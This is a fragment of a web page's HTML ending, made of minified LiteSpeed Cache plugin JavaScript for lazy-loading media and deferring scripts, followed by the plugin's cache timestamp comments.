"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 20:20:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 20:20:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->